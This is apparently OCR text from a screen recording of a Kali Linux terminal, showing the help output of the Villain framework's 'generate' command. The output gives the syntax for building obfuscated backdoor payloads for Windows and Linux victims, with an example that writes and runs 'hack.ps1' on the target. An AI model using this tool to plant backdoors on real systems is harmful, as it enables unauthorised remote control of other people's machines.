 1
1:35
kali@kali: ~/villain
kali@kali: ~/villain 86x21
Missing arguments.
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOM
AIN>] [ obfuscate encode constraint_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (in
stead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.
local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain >
Villain >
Villain >